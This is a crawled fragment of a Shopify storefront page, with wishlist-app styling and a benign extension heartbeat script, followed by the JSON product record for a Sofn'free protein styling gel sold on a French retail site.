  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #00bfb2;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #00bfb2;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-05-13T14:13:35.416Z","179100680458":"2025-07-24T02:09:12.380Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml.js?currency=EUR&country=FR
body_size: 571
content:
{"id":8417720664330,"title":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","handle":"sofnfree-non-flaking-protein-styling-gel-clear-177ml","description":"\u003cp\u003e\u003cspan\u003eGel coiffant protéiné sans résidus Sofn'free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte sans laisser de flocons ou de résidus. Sa formule enrichie en protéines fortifie les cheveux tout en les coiffant, aidant à maintenir des styles structurés et définis tout au long de la journée. Transparent, il est idéal pour tous les types et couleurs de cheveux, assurant une apparence naturelle. Parfait pour les coiffures exigeant précision et tenue, ce gel est un choix excellent pour un styling impeccable et durable\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-23T00:17:18+02:00","created_at":"2024-02-01T13:49:21+01:00","vendor":"sofn'free","type":"Health \u0026 Beauty","tags":["C.Act Lot 2 in1","Gesicht und Auge","Hair Care","Pricefy","Reprice"],"price":599,"price_min":599,"price_max":599,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45154326544650,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"330900","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","public_title":null,"options":["Default Title"],"price":599,"weight":180,"compare_at_price":null,"inventory_management":"shopify","barcode":"612831060407","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134","\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml","media":[{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587900682,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390","width":600},{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587933450,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247387914.jpg?v=1731598134","width":600},{"alt":"sofn'free Health \u0026 Beauty Sofn'free Non-Flaking Protein Styling Gel Clear 177ml","id":43049587966218,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0519\/5291\/0532\/files\/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247420682.jpg?v=1731598137","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}